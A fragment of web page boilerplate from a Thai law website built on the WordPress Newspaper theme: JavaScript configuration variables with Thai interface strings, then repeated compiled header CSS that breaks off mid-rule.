var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#212121";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="b22bd8f52b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01";
var tdb_modal_cancel="\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01";
var tdb_modal_confirm_alt="\u0e43\u0e0a\u0e48";
var tdb_modal_cancel_alt="\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu 